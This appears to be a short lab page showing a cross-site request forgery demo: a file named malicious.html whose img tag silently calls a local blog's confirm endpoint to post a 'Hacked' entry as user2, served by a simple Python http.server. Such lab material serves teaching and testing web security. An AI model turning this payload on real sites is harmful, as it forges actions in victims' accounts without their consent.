 server.py malicious.html
malicious.html > html > body > img
1 <html>
2 <body>
3
4 <p>A cool website.</p>
5
6 <img src="http://127.0.0.1:8000/blog/confirm_blog/?title=Hacked&text=I+used+csrf+to+create+this+blog+as+user2.">
7 </body>
8 </html>
9
a simple http.server -server that shows this page with malicious
code.